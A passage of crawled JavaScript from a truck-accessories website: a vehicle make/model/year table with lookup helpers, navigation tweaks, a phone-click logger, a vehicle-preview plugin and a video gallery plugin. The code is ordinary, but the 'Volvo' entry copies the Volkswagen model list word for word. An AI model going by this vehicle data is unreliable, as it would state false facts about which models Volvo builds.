            'NV2500': { minYear: 2012, maxYear: 2021 },
            'NV3500': { minYear: 2012, maxYear: 2021 },
            'Pathfinder': { minYear: 1987, maxYear: 2025 },
            'Pathfinder Armada': { minYear: 2004, maxYear: 2004 },
            'Qashqai': { minYear: 2017, maxYear: 2023 },
            'Quest': { minYear: 1999, maxYear: 2017 },
            'Rogue': { minYear: 2008, maxYear: 2026 },
            'Rogue Select': { minYear: 2014, maxYear: 2015 },
            'Rogue Sport': { minYear: 2017, maxYear: 2022 },
            'Sentra': { minYear: 2007, maxYear: 2025 },
            'TITAN': { minYear: 2004, maxYear: 2024 },
            'TITAN XD': { minYear: 2016, maxYear: 2024 },
            'Versa': { minYear: 2007, maxYear: 2019 },
            'Versa Note': { minYear: 2014, maxYear: 2019 },
            'Xterra': { minYear: 2000, maxYear: 2015 },
        },
        'Oldsmobile': {
            '98': { minYear: 1980, maxYear: 1984 },
            'Aurora': { minYear: 2001, maxYear: 2003 },
            'Bravada': { minYear: 1991, maxYear: 2004 },
            'Custom Cruiser': { minYear: 1977, maxYear: 1992 },
            'Cutlass Ciera': { minYear: 1982, maxYear: 1983 },
            'Cutlass Supreme': { minYear: 1978, maxYear: 1988 },
            'Delta 88': { minYear: 1980, maxYear: 1980 },
            'Intrigue': { minYear: 1998, maxYear: 2002 },
            'Silhouette': { minYear: 1997, maxYear: 2004 },
        },
        'Plymouth': {
            'Voyager': { minYear: 1996, maxYear: 2000 },
        },
        'Pontiac': {
            'Aztek': { minYear: 2001, maxYear: 2005 },
            'Bonneville': { minYear: 1982, maxYear: 2005 },
            'Firebird': { minYear: 1982, maxYear: 2002 },
            'G3': { minYear: 2009, maxYear: 2010 },
            'G5': { minYear: 2007, maxYear: 2010 },
            'G6': { minYear: 2005, maxYear: 2010 },
            'Grand Prix': { minYear: 1978, maxYear: 1987 },
            'LeMans': { minYear: 1978, maxYear: 1981 },
            'Montana': { minYear: 1999, maxYear: 2009 },
            'Parisienne': { minYear: 1983, maxYear: 1986 },
            'Pursuit': { minYear: 2005, maxYear: 2006 },
            'Torrent': { minYear: 2006, maxYear: 2009 },
            'Trans Sport': { minYear: 1997, maxYear: 1999 },
            'Vibe': { minYear: 2003, maxYear: 2010 },
        },
        'Porsche': {
            'Cayenne': { minYear: 2004, maxYear: 2023 },
            'Macan': { minYear: 2015, maxYear: 2025 },
        },
        'Ram': {
            '1500': { minYear: 2011, maxYear: 2025 },
            '1500 Classic': { minYear: 2019, maxYear: 2024 },
            '2500': { minYear: 2011, maxYear: 2025 },
            '3500': { minYear: 2011, maxYear: 2025 },
            '4500': { minYear: 2011, maxYear: 2025 },
            '5500': { minYear: 2011, maxYear: 2025 },
            'C/V': { minYear: 2012, maxYear: 2015 },
            'ProMaster 1500': { minYear: 2014, maxYear: 2025 },
            'ProMaster 2500': { minYear: 2014, maxYear: 2025 },
            'ProMaster 3500': { minYear: 2014, maxYear: 2025 },
            'ProMaster City': { minYear: 2015, maxYear: 2022 },
        },
        'Saab': {
            '9-2X': { minYear: 2005, maxYear: 2006 },
            '9-3': { minYear: 2003, maxYear: 2011 },
            '9-5': { minYear: 1999, maxYear: 2008 },
        },
        'Saturn': {
            'Aura': { minYear: 2007, maxYear: 2009 },
            'Ion': { minYear: 2004, maxYear: 2007 },
            'Outlook': { minYear: 2007, maxYear: 2010 },
            'Relay': { minYear: 2005, maxYear: 2007 },
            'Vue': { minYear: 2002, maxYear: 2010 },
        },
        'Scion': {
            'iA': { minYear: 2016, maxYear: 2016 },
            'iM': { minYear: 2016, maxYear: 2016 },
            'iQ': { minYear: 2012, maxYear: 2015 },
            'tC': { minYear: 2011, maxYear: 2016 },
            'xA': { minYear: 2005, maxYear: 2006 },
            'xB': { minYear: 2004, maxYear: 2015 },
            'xD': { minYear: 2011, maxYear: 2014 },
        },
        'Smart': {
            'Fortwo': { minYear: 2008, maxYear: 2015 },
        },
        'Subaru': {
            'Ascent': { minYear: 2019, maxYear: 2025 },
            'B9 Tribeca': { minYear: 2006, maxYear: 2007 },
            'Baja': { minYear: 2003, maxYear: 2006 },
            'Crosstrek': { minYear: 2016, maxYear: 2025 },
            'DL': { minYear: 1985, maxYear: 1986 },
            'Forester': { minYear: 1998, maxYear: 2025 },
            'GL': { minYear: 1985, maxYear: 1986 },
            'GL-10': { minYear: 1985, maxYear: 1986 },
            'Impreza': { minYear: 1993, maxYear: 2025 },
            'Justy': { minYear: 1989, maxYear: 1994 },
            'Legacy': { minYear: 1990, maxYear: 2025 },
            'Outback': { minYear: 2000, maxYear: 2025 },
            'Solterra': { minYear: 2023, maxYear: 2025 },
            'Tribeca': { minYear: 2008, maxYear: 2010 },
            'WRX': { minYear: 2015, maxYear: 2025 },
            'WRX STI': { minYear: 2015, maxYear: 2021 },
            'XV Crosstrek': { minYear: 2013, maxYear: 2015 },
        },
        'Suzuki': {
            'Equator': { minYear: 2009, maxYear: 2012 },
            'Grand Vitara': { minYear: 1999, maxYear: 2013 },
            'Sidekick': { minYear: 1989, maxYear: 1998 },
            'Vitara': { minYear: 1999, maxYear: 2004 },
            'XL-7': { minYear: 2002, maxYear: 2009 },
        },
        'Tesla': {
            '3': { minYear: 2017, maxYear: 2023 },
            'Y': { minYear: 2020, maxYear: 2023 },
        },
        'Toyota': {
            '4Runner': { minYear: 1987, maxYear: 2021 },
            'Avalon': { minYear: 1995, maxYear: 2022 },
            'C-HR': { minYear: 2018, maxYear: 2022 },
            'Camry': { minYear: 1997, maxYear: 2025 },
            'Celica': { minYear: 2000, maxYear: 2005 },
            'Corolla': { minYear: 1993, maxYear: 2025 },
            'Corolla Cross': { minYear: 2022, maxYear: 2025 },
            'Corolla iM': { minYear: 2017, maxYear: 2018 },
            'Crown': { minYear: 2023, maxYear: 2026 },
            'Crown Signia': { minYear: 2025, maxYear: 2026 },
            'Echo': { minYear: 2000, maxYear: 2005 },
            'FJ Cruiser': { minYear: 2007, maxYear: 2014 },
            'Grand Highlander': { minYear: 2024, maxYear: 2025 },
            'Highlander': { minYear: 2001, maxYear: 2025 },
            'Hilux': { minYear: 2016, maxYear: 2019 },
            'Land Cruiser': { minYear: 1991, maxYear: 2018 },
            'Matrix': { minYear: 2003, maxYear: 2013 },
            'Pickup': { minYear: 1984, maxYear: 1995 },
            'Prius': { minYear: 2004, maxYear: 2025 },
            'Prius AWD-e': { minYear: 2019, maxYear: 2022 },
            'Prius C': { minYear: 2012, maxYear: 2019 },
            'Prius Plug-In': { minYear: 2012, maxYear: 2015 },
            'Prius Prime': { minYear: 2017, maxYear: 2024 },
            'Prius V': { minYear: 2012, maxYear: 2017 },
            'RAV4': { minYear: 1996, maxYear: 2025 },
            'RAV4 Prime': { minYear: 2019, maxYear: 2025 },
            'Sequoia': { minYear: 2001, maxYear: 2021 },
            'Sienna': { minYear: 1998, maxYear: 2025 },
            'Solara': { minYear: 1999, maxYear: 2008 },
            'T100': { minYear: 1993, maxYear: 1998 },
            'Tacoma': { minYear: 1995, maxYear: 2025 },
            'Tundra': { minYear: 2000, maxYear: 2025 },
            'Venza': { minYear: 2009, maxYear: 2024 },
            'Yaris': { minYear: 2007, maxYear: 2019 },
            'Yaris iA': { minYear: 2017, maxYear: 2018 },
            'bZ4X': { minYear: 2023, maxYear: 2025 },
        },
        'Volkswagen': {
            'Atlas': { minYear: 2018, maxYear: 2025 },
            'Atlas Cross Sport': { minYear: 2020, maxYear: 2025 },
            'Beetle': { minYear: 1998, maxYear: 2019 },
            'CC': { minYear: 2009, maxYear: 2017 },
            'Corrado': { minYear: 1990, maxYear: 1994 },
            'Eos': { minYear: 2007, maxYear: 2016 },
            'EuroVan': { minYear: 1993, maxYear: 2003 },
            'GTI': { minYear: 2006, maxYear: 2025 },
            'Golf': { minYear: 1990, maxYear: 2021 },
            'Golf Alltrack': { minYear: 2017, maxYear: 2019 },
            'Golf City': { minYear: 2007, maxYear: 2010 },
            'Golf R': { minYear: 2015, maxYear: 2019 },
            'Golf SportWagen': { minYear: 2015, maxYear: 2019 },
            'ID. Buzz': { minYear: 2025, maxYear: 2025 },
            'ID.4': { minYear: 2021, maxYear: 2025 },
            'Jetta': { minYear: 1999, maxYear: 2025 },
            'Passat': { minYear: 1995, maxYear: 2022 },
            'Rabbit': { minYear: 2006, maxYear: 2009 },
            'Routan': { minYear: 2009, maxYear: 2014 },
            'Taos': { minYear: 2022, maxYear: 2025 },
            'Tiguan': { minYear: 2009, maxYear: 2025 },
            'Touareg': { minYear: 2004, maxYear: 2017 },
            'Transporter': { minYear: 1993, maxYear: 1994 },
            'Vanagon': { minYear: 1987, maxYear: 1991 },
        },
        'Volvo': {
            'Atlas': { minYear: 2018, maxYear: 2025 },
            'Atlas Cross Sport': { minYear: 2020, maxYear: 2025 },
            'Beetle': { minYear: 1998, maxYear: 2019 },
            'CC': { minYear: 2009, maxYear: 2017 },
            'Corrado': { minYear: 1990, maxYear: 1994 },
            'Eos': { minYear: 2007, maxYear: 2016 },
            'EuroVan': { minYear: 1993, maxYear: 2003 },
            'GTI': { minYear: 2006, maxYear: 2025 },
            'Golf': { minYear: 1990, maxYear: 2021 },
            'Golf Alltrack': { minYear: 2017, maxYear: 2019 },
            'Golf City': { minYear: 2007, maxYear: 2010 },
            'Golf R': { minYear: 2015, maxYear: 2019 },
            'Golf SportWagen': { minYear: 2015, maxYear: 2019 },
            'ID. Buzz': { minYear: 2025, maxYear: 2025 },
            'ID.4': { minYear: 2021, maxYear: 2025 },
            'Jetta': { minYear: 1999, maxYear: 2025 },
            'Passat': { minYear: 1995, maxYear: 2022 },
            'Rabbit': { minYear: 2006, maxYear: 2009 },
            'Routan': { minYear: 2009, maxYear: 2014 },
            'Taos': { minYear: 2022, maxYear: 2025 },
            'Tiguan': { minYear: 2009, maxYear: 2025 },
            'Touareg': { minYear: 2004, maxYear: 2017 },
            'Transporter': { minYear: 1993, maxYear: 1994 },
            'Vanagon': { minYear: 1987, maxYear: 1991 },
        },
    },
    
    // Helper function to get models for a make and year
    getModelsForMakeAndYear: function(make, year) {
        const models = this.makeModels[make];
        if (!models) return [];
        
        return Object.keys(models).filter(model => {
            const yearRange = models[model];
            return year >= yearRange.minYear && year <= yearRange.maxYear;
        }).sort();
    },
    
    // Helper function to get makes for a specific year
    getMakesForYear: function(year) {
        const validMakes = [];
        
        for (const make of this.allMakes) {
            const models = this.makeModels[make];
            // Check if any model of this make is available for the year
            const hasValidModel = Object.values(models).some(yearRange => 
                year >= yearRange.minYear && year <= yearRange.maxYear
            );
            
            if (hasValidModel) {
                validMakes.push(make);
            }
        }
        
        return validMakes;
    }
};

// Update functions for widget.js
// Replace the hardcoded makes array in handleYearChange with:
// const makes = HHLiveChatVehicleData.getMakesForYear(year);

// Replace the hardcoded models object in handleMakeChange with:
// const makeModels = HHLiveChatVehicleData.getModelsForMakeAndYear(make, yearValue);
// (where yearValue is obtained from document.getElementById('vehicle_year').value)

// Update the year range in populateYearDropdown:
// for (let year = HHLiveChatVehicleData.yearMax; year >= HHLiveChatVehicleData.yearMin; year--) {


--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/local/custom.js?v=1.128.2
body_size: 331
content:
/* brand page fix - remove contact info */

//$(document).ready(function () {
//	  $(".brand-info").find("a").parent().css("display", "none");
//});

/* add menu link to truck accessories dropdown */
$(document).ready(function () {
	$( "ul.nav li:nth-child(3) ul.dropdown-menu" ).append( 
		"<li class=\"flex-item flex-navbar-square\ menu-show-all-items\"><a href=\"/product/catalog\"><div class=\"text-center\"><span class=\"menu-show-all-items--underline\">Show All Products</div></a></li>" );
});

/* remove accessories navbar link */

$(document).ready(function () {
  $("#categories").css("display", "none");
});

/* rename catalog navbar link */

$(document).ready(function () {
	$("a#catalogLink").html("Shop All");
});

/* Adding custom tab highlight class */
$(document).ready(function () {
  $("#navbar-collapse-g")
    .find("ul>li")
    .each(function (_i, obj) {
      if ($(obj).find("a").html() == "Interactive Garage") {
        $(obj).addClass("tabHighlight");
      }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/catalog/phone_clicks/bundle.js?v=1.128.2
body_size: 235
content:
(self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[]).push([[9571],{70348:function(){class e{init(){document.querySelectorAll('a[href^="tel:"]').forEach(t=>{t.addEventListener("click",n=>{const o=t.getAttribute("href")?.replace("tel:","")||"";e.logPhoneNumber(o)})})}static async logPhoneNumber(e){await fetch("tool/contact_clicks",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:`phone=${encodeURIComponent(e)}`})}}(new e).init()}},function(e){e.O(0,[1804,7624],function(){return e(e.s=70348)}),e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://production.interactivegarage.com/scripts/ig-view-on-vehicle/ig-view-on-vehicle.min.js
body_size: 2170
content:
/*
Interactive Garage - View on Vehicle Plugin
@File: ig-view-on-vehicle.1.1.2.min.js
@Copyright: (c) Interactive Garage™️ www.interactivegarage.com
@Author: Dane Calligan
*/

(function(a){'use strict';a.igViewOnVehicle=function(b,c=null,d){var e=a.extend(!0,{dir:"https://production.interactivegarage.com/",igUser:null,ymmMapType:"aces",product:{buttonInjectionFunction:"prepend",buttonInjectionSelector:null,buttonAvailable:function(a,b,c,d,e,f,g,h,i,j){var k="";return j&&(k="<br />("+j+")"),"<div id=\"ig-view-on-vehicle-"+b+"-"+a+"\" class=\"ig-view-on-vehicle\" data-igmasterid=\""+b+"\" data-igyear=\""+c+"\" data-igmake=\""+d+"\" data-igmodel=\""+e+"\" data-igsubmodel=\""+f+"\" data-igcab=\""+g+"\" data-igbox=\""+h+"\" data-iginstance=\""+i+"\">PREVIEW ON VEHICLE"+k+"</div>"},buttonNotAvailable:function(a){return"<div id=\"ig-view-on-vehicle-na-"+a+"\" class=\"ig-view-on-vehicle-na\">PREVIEW ON VEHICLE NOT AVAILABLE</div>"},buttonNoVehicle:function(a){return"<div id=\"ig-view-on-vehicle-nv"+a+"\" class=\"ig-view-on-vehicle-nv\">PLEASE SELECT AN APPLICATION TO VIEW PRODUCT ON VEHICLE</div>"},vovLaunch:null,modalInjection:null,vehicleYear:function(){return null},vehicleMake:function(){return null},vehicleModel:function(){return null},vehicleSubModel:function(){return null},vehicleCab:function(){return null},vehicleBox:function(){return null},mfgBrandCode:function(){return null},mfgPartNumber:function(){return null},cid:function(){return null},runFilter:!1},list:{buttonInjectionFunction:"prepend",buttonInjectionSelector:null,buttonAvailable:function(a,b,c,d,e,f,g,h,i,j){var k="";return j&&(k="<br />("+j+")"),"<div id=\"ig-view-on-vehicle-"+b+"-"+a+"\" class=\"ig-view-on-vehicle\" data-igmasterid=\""+b+"\" data-igyear=\""+c+"\" data-igmake=\""+d+"\" data-igmodel=\""+e+"\" data-igsubmodel=\""+f+"\" data-igcab=\""+g+"\" data-igbox=\""+h+"\" data-iginstance=\""+i+"\">PREVIEW ON VEHICLE"+k+"</div>"},buttonNotAvailable:function(a){return"<div id=\"ig-view-on-vehicle-na-"+a+"\" class=\"ig-view-on-vehicle-na\">PREVIEW ON VEHICLE NOT AVAILABLE</div>"},buttonNoVehicle:function(a){return"<div id=\"ig-view-on-vehicle-nv"+a+"\" class=\"ig-view-on-vehicle-nv\">PLEASE SELECT AN APPLICATION TO VIEW PRODUCT ON VEHICLE</div>"},vovLaunch:null,modalInjection:null,vehicleYear:function(){return null},vehicleMake:function(){return null},vehicleModel:function(){return null},vehicleSubModel:function(){return null},vehicleCab:function(){return null},vehicleBox:function(){return null},mfgBrandCode:function(){return null},mfgPartNumber:function(){return null},cid:function(){return null},runFilter:!1},listItemSelector:null,vehicleSelected:function(a){return!!a},keystoneAcc:null,keystoneAid:function(){return null},keystoneListAid:function(){return null},keystoneListvehicleSelected:function(){return!1},salesChan:null,init:null},d);if(e.init){var f=e.init(b,c);if(!1===f)return}var g=function(c,d,f,g,h,i,k,l,m,n,o,p,q,r,s){var t=JSON.parse(localStorage.getItem("igVovFilter")),u=!0;g<t.minyear&&(u=!1);var v=!0;v=Object.values(t.makes).includes(h);var w=!0;w=Object.values(t.models).includes(i);var x=!0;x=Object.values(t.brandcodes).includes(n),u&&v&&w&&x?j(c,d,f,g,h,i,k,l,m,n,o,p,q,r,s):a(e[b].buttonInjectionSelector,r)[e[b].buttonInjectionFunction](e[b].buttonNotAvailable(a(r).attr("id")))},h=function(b,c,d){var f=!1;return localStorage.getItem("igVovFilter")&&(f=JSON.parse(localStorage.getItem("igVovFilter"))),f&&f.timestamp>Date.now()/1e3-86400?d(!0):a.ajax({type:"GET",url:e.dir+"remote-view-on-vehicle-check",dataType:"json",data:{instance:b,requesttype:"filterdata",maptype:c},cache:!1,success:function(a){a&&(localStorage.removeItem("igVovFilter"),localStorage.setItem("igVovFilter",JSON.stringify(a)),d(!0))}})},j=function(b,c,d,f,g,h,i,j,k,l,m,n,o,p,q){a.ajax({type:"GET",url:e.dir+"remote-view-on-vehicle-check",dataType:"json",data:{instance:b,requesttype:"vovcheck",checktype:c,maptype:d,year:f,make:g,model:h,submodel:i,cab:j,box:k,brandcode:l,partnumber:m,keystoneacc:n,locationpath:window.location.pathname,keystoneaid:o},cache:!1,success:function(a){q(a,p)}})},k=function(c,d){if(c){var f="",g=null,h=null,i=null,j=!1,l="",m=!1,n="",o=!1,p="";j=c.every(a=>c[0].submodel_ig_key===a.submodel_ig_key),m=c.every(a=>c[0].cab_ig_key===a.cab_ig_key),o=c.every(a=>c[0].box_ig_key===a.box_ig_key),a.each(c,function(q,k){1<c.length&&(!j&&(l="<br />"+k.submodel_name),!m&&(n="<br />"+k.cab_name),!o&&(p="<br />"+k.box_name),f=k.key_year+" "+k.make_name+" "+k.model_name+l+n+p),k.submodel_ig_key?g=k.submodel_ig_key:k.vlink_submodel_key&&(g=k.vlink_submodel_key),k.cab_ig_key?h=k.cab_ig_key:k.vlink_cab_key&&(h=k.vlink_cab_key),k.box_ig_key?i=k.box_ig_key:k.vlink_box_key&&(i=k.vlink_box_key),a(e[b].buttonInjectionSelector,d)[e[b].buttonInjectionFunction](e[b].buttonAvailable(q,k.master_id,k.key_year,k.make_ig_key,k.model_ig_key,g,h,i,k.config_instance,f))})}else a(e[b].buttonInjectionSelector,d)[e[b].buttonInjectionFunction](e[b].buttonNotAvailable(a(d).attr("id")))};"product"===b?!1===e.vehicleSelected(e[b].vehicleModel())&&!1===e.vehicleSelected(e.keystoneAid())?a(e[b].buttonInjectionSelector)[e[b].buttonInjectionFunction](e[b].buttonNoVehicle(null)):e[b].runFilter?h(e.igUser,e.ymmMapType,function(a){a&&g(e.igUser,b,e.ymmMapType,e[b].vehicleYear(),e[b].vehicleMake(),e[b].vehicleModel(),e[b].vehicleSubModel(),e[b].vehicleCab(),e[b].vehicleBox(),e[b].mfgBrandCode(),e[b].mfgPartNumber(),e.keystoneAcc,e.keystoneAid(),null,k)}):j(e.igUser,b,e.ymmMapType,e[b].vehicleYear(),e[b].vehicleMake(),e[b].vehicleModel(),e[b].vehicleSubModel(),e[b].vehicleCab(),e[b].vehicleBox(),e[b].mfgBrandCode(),e[b].mfgPartNumber(),e.keystoneAcc,e.keystoneAid(),null,k):"list"==b&&function(c){!1===e.vehicleSelected(e[b].vehicleModel())&&!1===e.keystoneListvehicleSelected()?a(e[b].buttonInjectionSelector)[e[b].buttonInjectionFunction](e[b].buttonNoVehicle()):e[b].runFilter?h(e.igUser,e.ymmMapType,function(d){d&&a(c).each(function(c){g(e.igUser,b,e.ymmMapType,e[b].vehicleYear(),e[b].vehicleMake(),e[b].vehicleModel(),e[b].vehicleSubModel(),e[b].vehicleCab(),e[b].vehicleBox(),e[b].mfgBrandCode(a(this)),e[b].mfgPartNumber(a(this)),e.keystoneAcc,e.keystoneListAid(c,a(this)),a(this),k)})}):a(c).each(function(c){j(e.igUser,b,e.ymmMapType,e[b].vehicleYear(),e[b].vehicleMake(),e[b].vehicleModel(),e[b].vehicleSubModel(),e[b].vehicleCab(),e[b].vehicleBox(),e[b].mfgBrandCode(a(this)),e[b].mfgPartNumber(a(this)),e.keystoneAcc,e.keystoneListAid(c,a(this)),a(this),k)})}(e.listItemSelector),a(document).on("click",".ig-view-on-vehicle",function(){var c=a(this).data(),d="";c.igcid&&(d="&cid="+c.igcid);var f="";e.salesChan&&(f="/"+e.salesChan);var g="?igmasterid="+c.igmasterid+"&igyear="+c.igyear+"&igmake="+c.igmake+"&igmodel="+c.igmodel+"&igsubmodel="+c.igsubmodel+"&igcab="+c.igcab+"&igbox="+c.igbox+d,h="<iframe id='mainIframe' allowtransparency='true' width='100%' height='100%' scrolling='yes' frameborder=0 marginheight='0' marginwidth='0' src='"+e.dir+"select-my-vehicle/"+c.iginstance+f+g+"'></iframe>";e[b].vovLaunch(h)})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hhtruckaccessories.com/js/chunks/4960.a725415d.js?v=1.128.2
body_size: 2441
content:
/*! For license information please see 4960.a725415d.js.LICENSE.txt */
"use strict";(self.webpackChunkaftermarket_websites=self.webpackChunkaftermarket_websites||[]).push([[4960],{74960:function(e,i,t){t.r(i);var o=t(96763),s=function(){return s=Object.assign||function(e){for(var i,t=1,o=arguments.length;t<o;t++)for(var s in i=arguments[t])Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s]);return e},s.apply(this,arguments)},r={autoplayFirstVideo:!0,youTubePlayerParams:!1,vimeoPlayerParams:!1,wistiaPlayerParams:!1,gotoNextSlideOnVideoEnd:!0,autoplayVideoOnSlide:!1,videojs:!1,videojsTheme:"",videojsOptions:{}},n=function(e){return Object.keys(e).map(function(i){return encodeURIComponent(i)+"="+encodeURIComponent(e[i])}).join("&")},l=function(){function e(e){return this.core=e,this.settings=s(s({},r),this.core.settings),this}return e.prototype.init=function(){var e=this;this.core.LGel.on("lgHasVideo.video",this.onHasVideo.bind(this)),this.core.LGel.on("lgPosterClick.video",function(){var i=e.core.getSlideItem(e.core.index);e.loadVideoOnPosterClick(i)}),this.core.LGel.on("lgSlideItemLoad.video",this.onSlideItemLoad.bind(this)),this.core.LGel.on("lgBeforeSlide.video",this.onBeforeSlide.bind(this)),this.core.LGel.on("lgAfterSlide.video",this.onAfterSlide.bind(this))},e.prototype.onSlideItemLoad=function(e){var i=this,t=e.detail,o=t.isFirstSlide,s=t.index;this.settings.autoplayFirstVideo&&o&&s===this.core.index&&setTimeout(function(){i.loadAndPlayVideo(s)},200),!o&&this.settings.autoplayVideoOnSlide&&s===this.core.index&&this.loadAndPlayVideo(s)},e.prototype.onHasVideo=function(e){var i=e.detail,t=i.index,o=i.src,s=i.html5Video;i.hasPoster||(this.appendVideos(this.core.getSlideItem(t),{src:o,addClass:"lg-object",index:t,html5Video:s}),this.gotoNextSlideOnVideoEnd(o,t))},e.prototype.onBeforeSlide=function(e){if(this.core.lGalleryOn){var i=e.detail.prevIndex;this.pauseVideo(i)}},e.prototype.onAfterSlide=function(e){var i=this,t=e.detail,o=t.index,s=t.prevIndex,r=this.core.getSlideItem(o);this.settings.autoplayVideoOnSlide&&o!==s&&r.hasClass("lg-complete")&&setTimeout(function(){i.loadAndPlayVideo(o)},100)},e.prototype.loadAndPlayVideo=function(e){var i=this.core.getSlideItem(e);this.core.galleryItems[e].poster?this.loadVideoOnPosterClick(i,!0):this.playVideo(e)},e.prototype.playVideo=function(e){this.controlVideo(e,"play")},e.prototype.pauseVideo=function(e){this.controlVideo(e,"pause")},e.prototype.getVideoHtml=function(e,i,t,o){var r="",l=this.core.galleryItems[t].__slideVideoInfo||{},d=this.core.galleryItems[t],a=d.title||d.alt;a=a?'title="'+a+'"':"";var c='allowtransparency="true"\n            frameborder="0"\n            scrolling="no"\n            allowfullscreen\n            mozallowfullscreen\n            webkitallowfullscreen\n            oallowfullscreen\n            msallowfullscreen';if(l.youtube){var u="lg-youtube"+t,h=function(e,i){if(!e.youtube)return"";var t=e.youtube[2]?e.youtube[2].slice(1).split("&").map(function(e){return e.split("=")}).reduce(function(e,i){var t=i.map(decodeURIComponent),o=t[0],s=t[1];return e[o]=s,e},{}):"",o=i||{},r=s(s(s({},{wmode:"opaque",autoplay:0,mute:1,enablejsapi:1}),o),t);return"?"+n(r)}(l,this.settings.youTubePlayerParams);r='<iframe allow="autoplay" id='+u+' class="lg-video-object lg-youtube '+i+'" '+a+' src="'+(e.includes("youtube-nocookie.com")?"//www.youtube-nocookie.com/":"//www.youtube.com/")+"embed/"+(l.youtube[1]+h)+'" '+c+"></iframe>"}else if(l.vimeo){u="lg-vimeo"+t;var f=function(e,i){if(!i||!i.vimeo)return"";var t=i.vimeo[2]||"",o=Object.assign({},{autoplay:0,muted:1},e),s=o&&0!==Object.keys(o).length?n(o):"",r=((i.vimeo[0].split("/").pop()||"").split("?")[0]||"").split("#")[0],l=i.vimeo[1]!==r;l&&(t=t.replace("/"+r,""));var d=l?"h="+r:"";return"?"+d+(s=d?"&"+s:s)+("?"==t[0]?"&"+t.slice(1):t||"")}(this.settings.vimeoPlayerParams,l);r='<iframe allow="autoplay" id='+u+' class="lg-video-object lg-vimeo '+i+'" '+a+' src="//player.vimeo.com/video/'+(l.vimeo[1]+f)+'" '+c+"></iframe>"}else if(l.wistia){var g="lg-wistia"+t;f=(f=n(this.settings.wistiaPlayerParams))?"?"+f:"",r='<iframe allow="autoplay" id="'+g+'" src="//fast.wistia.net/embed/iframe/'+(l.wistia[4]+f)+'" '+a+' class="wistia_embed lg-video-object lg-wistia '+i+'" name="wistia_embed" '+c+"></iframe>"}else if(l.html5){for(var p="",v=0;v<o.source.length;v++){var y=o.source[v].type,m=y?'type="'+y+'"':"";p+='<source src="'+o.source[v].src+'" '+m+">"}if(o.tracks){var w=function(e){var i="",t=o.tracks[e];Object.keys(t||{}).forEach(function(e){i+=e+'="'+t[e]+'" '}),p+="<track "+i+">"};for(v=0;v<o.tracks.length;v++)w(v)}var b="",V=o.attributes||{};Object.keys(V||{}).forEach(function(e){b+=e+'="'+V[e]+'" '}),r='<video class="lg-video-object lg-html5 '+(this.settings.videojs&&this.settings.videojsTheme?this.settings.videojsTheme+" ":"")+" "+(this.settings.videojs?" video-js":"")+'" '+b+">\n                "+p+"\n                Your browser does not support HTML5 video.\n            </video>"}return r},e.prototype.appendVideos=function(e,i){var t,s=this.getVideoHtml(i.src,i.addClass,i.index,i.html5Video);e.find(".lg-video-cont").append(s);var r=e.find(".lg-video-object").first();if(i.html5Video&&r.on("mousedown.lg.video",function(e){e.stopPropagation()}),this.settings.videojs&&(null===(t=this.core.galleryItems[i.index].__slideVideoInfo)||void 0===t?void 0:t.html5))try{return videojs(r.get(),this.settings.videojsOptions)}catch(e){o.error("lightGallery:- Make sure you have included videojs")}},e.prototype.gotoNextSlideOnVideoEnd=function(e,i){var t=this,s=this.core.getSlideItem(i).find(".lg-video-object").first(),r=this.core.galleryItems[i].__slideVideoInfo||{};if(this.settings.gotoNextSlideOnVideoEnd)if(r.html5)s.on("ended",function(){t.core.goToNextSlide()});else if(r.vimeo)try{new Vimeo.Player(s.get()).on("ended",function(){t.core.goToNextSlide()})}catch(e){o.error("lightGallery:- Make sure you have included //github.com/vimeo/player.js")}else if(r.wistia)try{window._wq=window._wq||[],window._wq.push({id:s.attr("id"),onReady:function(e){e.bind("end",function(){t.core.goToNextSlide()})}})}catch(e){o.error("lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js")}},e.prototype.controlVideo=function(e,i){var t=this.core.getSlideItem(e).find(".lg-video-object").first(),s=this.core.galleryItems[e].__slideVideoInfo||{};if(t.get())if(s.youtube)try{t.get().contentWindow.postMessage('{"event":"command","func":"'+i+'Video","args":""}',"*")}catch(e){o.error("lightGallery:- "+e)}else if(s.vimeo)try{new Vimeo.Player(t.get())[i]()}catch(e){o.error("lightGallery:- Make sure you have included //github.com/vimeo/player.js")}else if(s.html5)if(this.settings.videojs)try{videojs(t.get())[i]()}catch(e){o.error("lightGallery:- Make sure you have included videojs")}else t.get()[i]();else if(s.wistia)try{window._wq=window._wq||[],window._wq.push({id:t.attr("id"),onReady:function(e){e[i]()}})}catch(e){o.error("lightGallery:- Make sure you have included //fast.wistia.com/assets/external/E-v1.js")}},e.prototype.loadVideoOnPosterClick=function(e,i){var t=this;if(e.hasClass("lg-video-loaded"))i&&this.playVideo(this.core.index);else if(e.hasClass("lg-has-video"))this.playVideo(this.core.index);else{e.addClass("lg-has-video");var o=void 0,s=this.core.galleryItems[this.core.index].src,r=this.core.galleryItems[this.core.index].video;r&&(o="string"==typeof r?JSON.parse(r):r);var n=this.appendVideos(e,{src:s,addClass:"",index:this.core.index,html5Video:o});this.gotoNextSlideOnVideoEnd(s,this.core.index);var l=e.find(".lg-object").first().get();e.find(".lg-video-cont").first().append(l),e.addClass("lg-video-loading"),n&&n.ready(function(){n.on("loadedmetadata",function(){t.onVideoLoadAfterPosterClick(e,t.core.index)})}),e.find(".lg-video-object").first().on("load.lg error.lg loadedmetadata.lg",function(){setTimeout(function(){t.onVideoLoadAfterPosterClick(e,t.core.index)},50)})}},e.prototype.onVideoLoadAfterPosterClick=function(e,i){e.addClass("lg-video-loaded"),this.playVideo(i)},e.prototype.destroy=function(){this.core.LGel.off(".lg.video"),this.core.LGel.off(".video")},e}();i.default=l}}]);

--- FILE ---
content_type: application/javascript
request_url: https://embedsocial.com/embedscript/ri.js
body_size: 3024
content:
